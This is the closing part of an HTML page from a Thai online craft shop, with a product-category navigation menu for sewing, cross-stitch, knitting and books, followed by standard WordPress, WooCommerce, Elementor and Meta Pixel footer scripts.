	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
